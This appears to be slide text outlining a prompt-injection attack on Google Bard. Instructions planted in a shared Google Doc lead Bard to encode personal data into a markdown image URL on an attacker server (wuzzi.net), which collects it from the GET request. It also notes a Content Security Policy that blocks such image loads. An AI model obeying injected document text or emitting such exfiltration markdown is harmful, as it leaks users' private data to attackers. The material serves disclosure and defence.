 Google Bard
DATA EXFILTRATION
1. Ask Bard to help with a shared Google Doc
2. Google Doc contains a prompt injection attack
3. Bard is hijacked and encodes personal data/information into an image URL
![Data Exfiltration in Progress](https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION]
4. The attacker controls the server and gets the data via the GET request
5. Problem: Google now has a “Content Security Policy” that blocks loading images from arbitrary locations